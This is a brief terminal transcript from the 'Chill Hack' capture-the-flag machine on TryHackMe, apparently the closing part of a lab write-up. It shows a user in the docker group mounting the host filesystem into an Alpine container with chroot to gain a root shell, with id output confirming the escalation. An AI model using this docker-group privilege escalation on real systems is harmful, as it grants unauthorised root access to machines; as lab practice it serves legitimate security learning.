 anurodh@ubuntu:~$ id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
anurodh@ubuntu:~$ docker run -it -v /:/mnt alpine chroot /mnt
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@f6e7827f496a:/# id
uid=0(root) gid=0(root)
groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@f6e7827f496a:/#
# Machine: Chill Hack from tryhackme.com
# Photo by Blake Cheek on Unsplash